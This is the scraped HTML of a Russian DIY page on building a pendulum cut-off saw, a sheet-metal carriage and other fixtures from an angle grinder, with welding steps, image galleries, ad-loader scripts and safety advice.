				<a href='https://deco-hobby.ru/wp-content/uploads/5/6/4/56475fb9f4f841ba514cea373da34c2e.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/5/6/4/56475fb9f4f841ba514cea373da34c2e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/5/6/4/56475fb9f4f841ba514cea373da34c2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ 6 чертежей на отрезной станок из болгарки своими руками: лучшие конструкции с описанием сборки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/1/c/b/1cb261fe093008638470fc332886cbf1.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/1/c/b/1cb261fe093008638470fc332886cbf1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/1/c/b/1cb261fe093008638470fc332886cbf1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отрезной станок из болгарки как сделать самому" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/6/7/1/67130ee7312e2ed02b186a71caa8fbd0.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/6/7/1/67130ee7312e2ed02b186a71caa8fbd0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/6/7/1/67130ee7312e2ed02b186a71caa8fbd0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стойка для болгарки: самодельные конструкции станин своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/a/0/e/a0e1faf337d38b00d45902a4613eb64c.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/a/0/e/a0e1faf337d38b00d45902a4613eb64c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/a/0/e/a0e1faf337d38b00d45902a4613eb64c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать приспособления для болгарки своими силами: особенности конструкций, способы изготовление" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<ul>
<li>петли,</li>
<li>уголка,</li>
<li>болта.</li>
</ul>
<p>Работа транспортира проходит по следующим этапам:</p>
<ul>
<li>установка направляющего уголка на плитку,</li>
<li>плотное прижатие самой заготовки к его полкам,</li>
<li>резка металла с несильным надавливанием на режущие элементы диска.</li>
</ul>
<p>Перед началом изготовления любого приспособления для болгарки рекомендуется составлять подробные чертежи деталей и самого процесса установки.</p>
<h2>ТОП 6 чертежей с пояснениями для изготовления самодельного обрезного станка по металлу</h2>
<p>Типовую циркулярную пилу создать не сложно, если закрепить болгарку под рабочим столом с прорезью. Нужно продумать систему направляющих для высокой точности перемещения заготовок.</p>
<p>Картинка № 1. Принципиальная схема</p>
<p>Посмотрите на картинке №1, как выглядит типовой обрезной станок. Здесь болгарка закреплена на подвижном шарнире, что несколько усложняет конструкцию. Такая схема отличается несколькими преимуществами:</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="fc82f02f-8b7a-4bf2-a074-b08eef71fe79"></div></div>

<ul>
<li>простое и надежное крепление заготовки;</li>
<li>значительный вес верхней части поможет использовать меньшие усилия при разрезании заготовок;</li>
<li>при необходимости ручной электрический инструмент демонтируют для выполнения рабочих операций в штатном режиме.</li>
</ul>
<p>Такую силовую раму собирают из стандартных стальных уголков, труб с квадратным сечением. Более прочными получаются сварные соединения. Но также допустимо создание сборной конструкции с применением винтов и гаек.</p>
<p>Такой проект можно использовать как пример для изготовления качественного обрезного станка по металлу. Оснащение колесами облегчает перемещение тяжелого изделия.</p>
<p>Посмотрите на картинке пример станка для обработки древесины. Такая техника подходит для разрезания крупных заготовок. Надо выбирать болгарку достаточной мощности, чтобы ее хватило для работы с дисками большого диаметра. На обратном плече рычага (вместо электромотора, как на чертеже) закрепляют груз. Вес и место крепления подбирают в соответствии с личными требованиями и особенностями конкретной конструкции.</p>
<p>Этот станок можно переделать для закрепления в нижней части УШМ. Если предполагается продольная распиловка древесины, такое инженерное решение будет оптимальным.</p>
<p>Картинка № 6. Конструкция фабричной торцевой пилы по дереву</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-27 -->
<div id="yandex_rtb_R-A-3247063-27"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-27",
		"renderTo": "yandex_rtb_R-A-3247063-27"
	})
})
</script></div>

<p>Посмотрите на Картинку № 6. Ее можно использовать для изготовления комплекта чертежей собственными руками</p>
<p>
Рекомендуется обратить внимание на пружину, которая поднимает рабочий узел в исходное состояние. Поворотный стол с измерительными приспособлениями поможет создать станок с повышенными требованиями к допуску
</p>
<p>Картинка № 7. Чертеж станины</p>
<p>При изготовлении этой части станка применяют толстый металл. Такое решение увеличивает стоимость и вес, но продлевает срок службы, увеличивает надежность, улучшает крепление навесных элементов и точность обработки.</p>
<h2>Зачем делать станок из УШМ</h2>
<p>Отрезной станок — это вещь полезная и нужная и, причем не только в условиях промышленности, но и в хозяйстве. При помощи этого полезного инструмента можно производить точный рез деталей и заготовок. Достигается это за счет надежной фиксации режущего диска, в шпиндель которого можно установить не только абразивные круги для резки металла. Стационарный станок можно использовать для резки кафеля, кирпича, мрамора, гранита и прочих подобных материалов, применяя при этом в конструкции инструмента специальные круги с алмазным напылением. При необходимости, такой станок можно использовать для распиливания брусьев, досок и других заготовок из дерева.</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334503'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334503,
            			containerId: 'containerId334503'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>О том, как сделать самому отрезной станок из болгарки и подручных материалов, желают узнать многие, кто не один раз сталкивался с необходимостью произвести точный разрез заготовки. Удерживая болгарку в руках, произвести точный рез также можно, однако сделать это сложнее, так как инструмент приходится держать исключительно двумя руками. При помощи самодельного станка для резки можно не только выполнять, но еще и упростить проведение таких работ:</p>
<ul>
<li>Произвести раскрой листового материала, как например, оцинковка, применяемая для утепления дымохода и прочих целей</li>
<li>Разрезать керамическую плитку и кафель — учитывайте, что рез можно сделать только прямым</li>
<li>Произвести распиливание материалов под разными углами</li>
<li>Распилить металлический профиль, трубу, деревянные брусья, доски и т.п.</li>
</ul>
<p>К изготовлению станка из болгарки нужен соответствующий подход. Ведь инструмент сам по себе является очень опасным, поэтому малейший просчет может привести к тому, что мастер получит серьезную травму. О последствиях работы болгаркой при несоблюдении ТБ известно, поэтому вначале, перед тем, как соорудить самоделку, стоит отметить следующее:</p>
<ol>
<li>Только при правильном изготовлении отрезного стационарного станка можно быть уверенными в его надежности и безопасности</li>
<li>Если запланировали сделать, то нужно просчитать каждый шаг, чтобы в процессе эксплуатации не случилось беды</li>
<li>Использование станка в некотором роде является более безопасным, нежели работать инструментом, удерживая его в руках. Однако необходимо отдавать себе отчет о том, что болгарка — это мобильный инструмент, и изготовление самоделки — это уже есть нарушение техники безопасности</li>
<li>Для изготовления использовать необходимо соответствующей надежности материалы, соответствующие мощности и размерам основного электроинструмента</li>
</ol>
<p>Разобравшись с необходимостью изготовления станка, можно приступать к делу.</p>
<p><b>Это интересно!</b> <i>Если не можете решиться, что лучше — купить новый станок или же изготовить его самостоятельно, то второй вариант более предпочтителен, так как стоимость заводского устройства обойдется не менее чем в 10 000 рублей. При самостоятельном изготовлении не понадобятся никакие расходы, так как болгарка уже есть в хозяйстве, а составные материалы можно найти в гараже.</i></p>
<p>https://youtube.com/watch?v=3ZogZ3Thre4%3F</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-28 -->
<div id="yandex_rtb_R-A-3247063-28"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-28",
		"renderTo": "yandex_rtb_R-A-3247063-28"
	})
})
</script></div>

<h2>Важные моменты при сооружении маятникового станка</h2>
<p>Рассматриваемый тип инструмента относится к категории опасных, поэтому при сооружении оснастки учитываются такие главные моменты:</p>
<p>Изготовление станины — это основание, отвечающее за надежность установки. Экономить на изготовлении станины нельзя, поэтому используются исключительно стальные материалы, толщина которых не менее 2 мм Рама — конструкция этой части может быть разной, но самое главное — это обеспечение подвижности режущего инструмента. Достигается это за счет применения разных материалов, но в любом случае, продумать качество шарнирного соединения необходимо хорошо, так как от этого зависит ваша жизнь. Лучше потратить больше материала, но сделать качественный и безопасный отрезной станок Крепление инструмента — фиксируется УШМ непосредственно на подвижную часть. Причем фиксация должна быть максимально-надежной и качественной. При работе болгарки могут возникать «обратные удары», которые опасны тем, что станок может попросту повредиться, а от этого пострадает мастер, который выполняет манипуляции Предусмотреть обустройство противовеса — это мелкий, но важный элемент, который позволяет инструменту возвращаться в исходное положение за ненадобностью</p>
<p>
Это исключит вероятность повреждения частей тела человека Защитный кожух — он должен быть обязательно, причем не важно, какая конструкция станка придумана, но использовать устройство без надетого защитного кожуха строго противопоказано Наличие линейки — это позволит повысить точность выполняемых работ, что немаловажно при резке таких деталей, как кафель, керамика, а также металл Пусковое устройство — это своего рода также устройство, влияющее на безопасность. Кнопку управления должны находиться в непосредственной близости к мастеру, выполняющему работу. Это позволит в нужный момент быстро среагировать, отключив подачу питания на инструмент
</p>
<p>Это позволит в нужный момент быстро среагировать, отключив подачу питания на инструмент</p>
<p><b>Это интересно!</b> <i>Эксплуатировать в таком виде инструмент можно только с дисками или кругами для обработки дерева. Резать кафель и металл в таком положении болгарки крайне опасно.</i></p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bd7959af-047e-4c11-affa-f579bbb11db2"></div></div>

<p>https://youtube.com/watch?v=NyC87GohsGg%3F</p>
<h2>Виды воздушно-дуговой резки</h2>
<p>Разделительная. Используется для резки листов из низкоуглеродистой и легированной стали толщиной до 25 мм. Величина тока (300–600 А) и диаметр электрода (6–12 мм) подбираются в зависимости от размеров материала. Разделение листа осуществляется выплавкой металла вдоль траектории движения электрода. Использование разделительной воздушно-дуговой резки целесообразно, когда необходимо обработать большое количество листового металла, а требования к ширине и точности реза невысоки.</p>
<p>Поверхностная. Применяется для обработки дефектов сварных швов, подрубки их корней, снятия фасок. Последняя операция может осуществляться одновременно на обеих кромках листа. Ширина канавки, которая образуется при такой обработке, на 2–3 мм больше диаметра использующегося электрода. Для поверхностной обработки требуется меньшая величина тока, чем для разделительной дуговой резки.</p>
<h2>Отрезной станок из болгарки</h2>
<p>Каждый мастер при желании может сделать отрезной станок из болгарки своими руками. Существуют простейшие и усложненные варианты. Чтобы изготовить это приспособление из болгарки, надо обладать опытом сварщика. Предварительно следует приготовить уголок размерами 50х50 мм. От этого уголка надо отрезать 2 куска, размеры которых будут соответствовать величине редуктора будущего станка.</p>
<p>После этого нужно просверлить в этих заготовках отверстия, имеющие диаметр 14 мм, и приделать их к конструкции. В качестве болтов можно применять шурупы. При выборе болтов нужно следить, чтобы они не были длиннее нормы, так как при этом они могут зацепляться во время работы за крыльчатку, которая находится в корпусе.</p>
<p>Затем нужно прикрепить уголок к болгарке. Не снимая детали с устройства, следует прихватить их сваркой. Затем их снимают и обваривают со всех сторон. Зачищают сварной шов при помощи шлифовальной насадки, имеющейся в комплекте болгарки.</p>
<p>Потом изготавливают опору. На ней будет закреплен прибор. Чтобы выполнить эту задачу, надо подобрать 2 трубы, которые имеют такой диаметр, чтобы 1 из них могла свободно входить в другую. Чтобы разрез выполнить более точно, следует приклеить на конструкцию скотч и прочертить на нем нужную ровную линию.</p>
<p>После этого нужно повернуть трубку и разрезать ее при помощи УШМ (угловая шлифовальная машина). Участок более узкой трубы должен быть короче второго на 20 мм. Это расстояние соответствует толщине подшипников. Для трубы, имеющей больший диаметр, надо подобрать 2 подходящих подшипника. Затем следует вставить тонкую трубу в более толстую и установить в них с 2 сторон подшипники.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='89635,89636,89637,89638,89639,89640,89641,89642,89643,89644'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-89615 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/d/e/b/debac768fd20e2f4bec23789bb4e2572.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/d/e/b/debac768fd20e2f4bec23789bb4e2572.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/d/e/b/debac768fd20e2f4bec23789bb4e2572.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отрезной станок из болгарки своими руками: для резки металла и дерева" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/9/c/3/9c3a32fea708b1051dbf4758944fa1e5.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/9/c/3/9c3a32fea708b1051dbf4758944fa1e5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/9/c/3/9c3a32fea708b1051dbf4758944fa1e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чтобы удобнее было резать листовой металл, можно воспользоваться самодельным приспособлением — направляющей с кареткой для болгарки УШМ" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/0/9/f/09f86bb97c1cd1443fee95ce374c3c21.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/0/9/f/09f86bb97c1cd1443fee95ce374c3c21.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/0/9/f/09f86bb97c1cd1443fee95ce374c3c21.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать своими руками приспособления для болгарки: стойка для точного реза, кожух-пылесборник" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/d/8/1/d81c45866bb6f9720c9098ddcd3492dc.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/d/8/1/d81c45866bb6f9720c9098ddcd3492dc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/d/8/1/d81c45866bb6f9720c9098ddcd3492dc.jpeg" class="attachment-thumbnail size-thumbnail" alt="10-ка полезных насадок для болгарки, которые помогут в работе" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/2/a/e/2ae1a218153d24205d6f674abae54552.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/2/a/e/2ae1a218153d24205d6f674abae54552.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/2/a/e/2ae1a218153d24205d6f674abae54552.jpeg" class="attachment-thumbnail size-thumbnail" alt="Резка листового металла приспособлением для болгарки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/e/4/7/e472663db2b144b0cd1017e160e73054.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/e/4/7/e472663db2b144b0cd1017e160e73054.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/e/4/7/e472663db2b144b0cd1017e160e73054.jpeg" class="attachment-thumbnail size-thumbnail" alt="Приспособления для болгарки: видео, что можно сделать самому" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/d/e/6/de6e10da706c8f30945e8dbae5b04a2a.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/d/e/6/de6e10da706c8f30945e8dbae5b04a2a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/d/e/6/de6e10da706c8f30945e8dbae5b04a2a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Создаем своими руками самодельные приспособления для болгарки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/5/1/f/51fa6968385a6063f06f575e1657a1d0.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/5/1/f/51fa6968385a6063f06f575e1657a1d0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/5/1/f/51fa6968385a6063f06f575e1657a1d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Приспособления для ушм, ее устройство, и размеры резьбы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/f/0/d/f0de3572c72f27cdf9a032e31a2c0a2b.png' data-full='https://deco-hobby.ru/wp-content/uploads/f/0/d/f0de3572c72f27cdf9a032e31a2c0a2b.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/f/0/d/f0de3572c72f27cdf9a032e31a2c0a2b.png" class="attachment-thumbnail size-thumbnail" alt="Крутая мегаподборка топ-40: адаптеров, насадок, дисков для ушм, которые повысят функциональность инструмента в разы - masterkin.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Потом в подшипник надо установить шпильку. Перед гайкой следует положить шайбу. Когда изготовление механизма поворота будет закончено, к нему приваривают отрез уголка. Затем изготавливается стойка для болгарки. Ее следует сделать из углового профиля 50х50 мм. Чтобы участки были одинакового размера, уголки стягивают струбциной и режут ровно.</p>
<p>Затем, не поворачивая струбцину, в уголках надо сделать отверстия. Потом уголки с расположенными в них отверстиями прикрепляют к поворотному блоку и закрепляют гайками. К стойке приваривают более длинный уголок. Потом следует определить длину рычага – на нем будет закрепляться отрезной станок. Это выполняют путем подбора, в зависимости от размеров болгарки.</p>
<p>Затем раскладывают на столе детали и определяют примерный размер рычага. Его выполняют из 2 отрезов трубы квадратного сечения. Трубы зажимают при помощи струбцины и срезают их так, чтобы они были одинаковых размеров. Когда все детали будут подготовлены, их сваривают между собой.</p>
<p>После этого прикрепляют к конструкции болгарку и проверяют работоспособность прибора. Маятниковый механизм устанавливают на штатив для болгарки или столик. Для прочного крепления следует с обеих сторон большого уголка приварить кусочки уголков и сделать в них отверстия.</p>
<p>Потом самодельные приспособления для болгарки устанавливают на столе. Между поверхностью стола и диском для резки металла должен быть выдержан прямой угол. Для этого на стол нужно поставить угольник и придвинуть его к абразивному диску, который устанавливают на болгарку. Если вы смогли сразу сварить приспособление для болгарки своими руками таким образом, чтобы угол между поверхностями получится 90º, то работа выполнена правильно. Если получилось отклонение от угла 90º, то можно это исправить при помощи трубы.</p>
<p>Чтобы в процессе резки металла деталь не могла сдвинуться со своего места, надо приделать уголок, который будет выполнять роль упора. Для точной резки можно использовать тиски. Чтобы установить их, к столу приваривают гайку и вкручивают в него шпильку нужной длины.</p>
<p>Потом следует выполнить защитный кожух для болгарки. Чтобы рассчитать размеры кожуха и найти места для его установки, сначала делают шаблон из бумаги. Потом вырезают из жести 2 куска для изготовления кожуха. Прикручивают к одному куску кожуха уголок. Этим уголком кожух будет прикрепляться к штанге. Скручивают 2 части кожуха. Делают на штанге отверстие для уголка, который устанавливают на кожух. Потом изготавливают в них резьбу и приделывают кожух.</p>
<p>Таким образом, кожух будет представлять собой ограничитель для отрезного устройства; он не позволит в процессе работы станку наклоняться. Так можно изготовить отрезной станок из болгарки своими руками и пользоваться этим прибором для домашней обработки заготовок.</p>
<h2>Другие варианты приспособлений для болгарки</h2>
<p>С целью удобства работы для УШМ (угловых шлифовальных машин) предусмотрены тиски или верстак. Данные устройства позволяют неподвижно фиксировать сам инструмент.</p>
<p>Путем установки отдельного диска болгарку можно переоборудовать в точильный станок, фиксируемый при помощи крепления.</p>
<p>Удобным способом является установка дисковой пилорамы из болгарки. В итоге получается станок для распилки, предназначенный для сезонной работы, который быстро разбирается при необходимости.</p>
<p><img width="660" height="429" decoding="async" src="/wp-content/uploads/c/9/d/c9d62761ea2461b0937bca35155a043f.jpeg" alt="" />Пилорама из болгарки</p>
<p>Из болгарки можно изготовить стусло. Для этого понадобится сделать поворотной столешницу под УШМ. Затем, столешницу закрепляют под нужным углом, устанавливают диск и выполняют нарезку любого материла. Таким инструментом можно нарезать материалы из дерева, металла, камня.</p>
<p>Если вал болгарки вывести в отверстие верстака и надеть на него патрон для фрезерных головок, то получится стационарная болгарка с фрезером.</p>
<p>При закреплении упора, в котором есть прорези, поперек самого диска появляется возможность обработки металлических деталей, держа в руках само изделие.</p>
<p>Болгарку можно применять и в виде штробореза. Для этого потребуется насадка с прочным основанием. С таким приспособлением можно разрезать стены. При этом устройство будет перемещаться по стене более плавно, а при работе не потребуется приложения слишком больших физических усилий. Рекомендуется оснащать штроборез закрытым чехлом с отверстием, предназначенным для подсоединения его к стружкопылесосу.</p>
<p><img width="660" height="384" decoding="async" src="/wp-content/uploads/5/c/5/5c59ae6fb866e101d2d50bb8db601d60.jpeg" alt="" />Штроборез из болгарки</p>
<h2>Станина для резки листовой стали</h2>
<p> Станки для болгарок, которыми можно резать листовой материал из стали, намного сложнее, чем обычные маятниковые. Основная сложность здесь заключается в том, что лист металла имеет определенные линейные размеры и на протяжении всей линии нужно соблюсти ровность резания. Другой сложностью здесь можно считать эффект нагрева области реза, при котором металл расширяется и зажимает диск УШМ в канале, что чревато заклиниванием и разрывом инструмента со всеми вытекающими последствиями. Основные части такого станка:</p>
<ol>
<li>Основание. Оно в идеале должно быть не меньше листа, который предполагается резать болгаркой, или позволять укладывать на него полностью область реза. В качестве материала для изготовления необходимо использовать сталь, чтобы она забирала на себя тепло, не позволяя перегреваться линии раскроя стали.</li>
<li>П-образная стойка. Этот элемент конструкции служит как направляющая для протягивания болгарки. Длина отрезка между ножками стойки должна быть достаточной, чтобы класть между ними лист, плюс позволять свободно вмещаться телу болгарки.</li>
<li>Каретка – подвижный элемент, который перемещается по п-образной стойке на подшипниках. К ней крепится маятниковая консоль и ограничитель глубины опускания отрезного диска.</li>
<li>Маятниковая консоль служит механизмом опускания УШМ до уровня рабочей позиции. Также к ней прикреплена ручка управления инструментом.</li>
</ol>
<p><img width="670" height="377" decoding="async" src="/wp-content/uploads/b/8/a/b8ab6b931fb61b198005de9ecb0084cc.jpeg" alt="" /></p>
<h2>Техника безопасности</h2>
<p>В процессе работы над отрезным станком (а также при его эксплуатации в дальнейшем) следует строго соблюдать технику безопасности. Обязательно используйте защитную маску или очки, а УШМ располагайте таким образом, чтобы сноп искр был направлен «от себя». Высокая пожароопасность оборудования требует проведения работы в проветриваемом помещении и вдали от горюче-смазочных материалов. Во время сварочных мероприятий следует также использовать защитную маску, перчатки из толстой кожи, закрытую обувь и защитный комбинезон.</p>
<p>Используя сварочный аппарат, обеспечьте хорошее заземление и избегайте эксплуатации оборудования с оголёнными участками кабелей. Помните о том, что сварка на открытой местности в дождливую погоду запрещена. Что же касается эксплуатации отрезного станка, то при обустройстве кнопки для его включения обезопасьте себя, установив простую развязку с силовым 12-вольтовым реле. Для этого можно сделать педаль с любым нефиксирующимся включателем (например, кнопку от дверного звонка) и применить любое твердотельное реле, рассчитанное на коммутацию токов не менее 10А. В качестве источника питания используют батарею или аккумулятор с напряжением от 5 до 24 В.</p>
<p>Отрезной станок из болгарки представляет собой удобный инструмент, который легко можно смастерить, если есть навыки работы с электросваркой и слесарным инструментом. Сделанная всего за один день маятниковая дисковая пила сбережёт время в дальнейшем и позволит выполнять слесарные и сварочные работы точно и аккуратно.</p>
<ul>
<li>http://obustroen.ru/instrumenty-i-oborudovanie/mehanizirovannye/bolgarki/prisposobleniya-dlya-bolgarki.html</li>
<li>https://derevyannie-doma.com/tehnologii/prisposobleniya-dlya-bolgarki-stanina-stoyka-otreznoy-stanok-svoimi-rukami-chertezhi.html</li>
<li>http://stroi-specialist.ru/instrument/mexanicheskij-instrument/stojka-dlya-ushm.html</li>
<li>https://postroika.biz/6522-otreznoy-stanok-iz-bolgarki-kak-sdelat-udobnyiy.html</li>
</ul>
<h2>Простая и надежная каретка (протяжка) для болгарки</h2>

<p><iframe loading="lazy" title="каретка для болгарки" width="700" height="394" src="https://www.youtube.com/embed/9BhzcXVeRHE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><b>Список материалов:</b>— квадратные трубы небольшого диаметра;— профильная труба 40Х40 для направляющей;— 8 подшипников (идут в качестве роликов);— болты и гайки;— кусок круглой трубы;— 2 подшипника для шарнира с держателем;— немного прутков;— железные пластины.</p>
<p>Процесс изготовления самоделки:</p>
<p><b>Шаг первый. Подготовка труб для рамы каретки</b>Для начала нам понадобится отрезать 4 куска профильной трубы, их длина должна быть строго одинаковой. Также измеряем каждый кусок трубы линейкой на предмет кривизны. Кривую трубу или ровняем или не используем, иначе каретка будет работать неправильно. Далее намечаем места и сверлим отверстия, они все должны быть просверлены под прямым углом и в четко заданных местах. Автор для сверления использует сверлильный станок. Отверстия нужны под болты, которые будут стягивать всю конструкцию, и на которых будут находиться подшипники.</p>
<p>В завершении все 4 куска трубы хорошо красим из баллончика, чтобы конструкция не ржавела.</p>
<p><b>Шаг третий. Сборка каретки</b>Собираем каретку, тут вам понадобятся болты и гайки. Что касается гаек, то лучше использовать те, у которых имеется стопорное пластиковое кольцо, такие гайки сами не раскрутятся и не собьется регулировка.</p>
<p>Далее каретка регулируется на профильной квадратной трубе размерами 40Х40. Впрочем, можно вполне отрегулировать каретку и для прямоугольной профильной трубы. Самое главное, чтобы труба была ровной, иначе рез получится кривым. На подготовленную ось каретки можно установить и шарнирный узел, зажимаем подшипники гайкой с шайбами.</p>
<p>Подготовленный крепеж через кусок уголка ила пластину привариваем к шарниру каретки</p>
<p>
Важно, чтобы болгарка была закреплена жестко, и ничего не пружинило, максимально укрепляем балку прутками
</p>
<p><b>Шаг пятый. Сборка и испытания</b>Собираем каретку, профильную трубу крепим четко горизонтально. Самоделка готова, режет станок отлично, теперь не будет проблемой отрезать лист металла ровно. На этом проект окончен, надеюсь, вам самоделка понравилась, и вы нашли для себя полезные мысли. Удачи и творческих вдохновений, если решите повторить подобное. Не забывайте делиться с нами своими идеями и самоделками!</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='89645,89646,89647,89648,89649,89650'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-89615 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/f/5/f/f5f87c436b0322c328029aa2f5aed83d.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/f/5/f/f5f87c436b0322c328029aa2f5aed83d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/f/5/f/f5f87c436b0322c328029aa2f5aed83d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как из болгарки сделать отрезной станок с протяжкой" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
